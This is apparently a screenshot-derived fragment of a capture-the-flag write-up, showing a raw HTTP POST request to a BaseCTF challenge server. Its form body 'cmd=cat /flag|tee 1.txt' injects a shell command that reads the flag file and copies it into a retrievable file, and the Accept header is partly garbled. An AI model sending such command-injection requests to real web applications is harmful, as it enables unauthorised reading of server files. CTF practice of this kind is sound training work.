 POST / HTTP/1.1
Host: challenge.basectf.fun:46270
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
cmd=cat /flag|tee 1.txt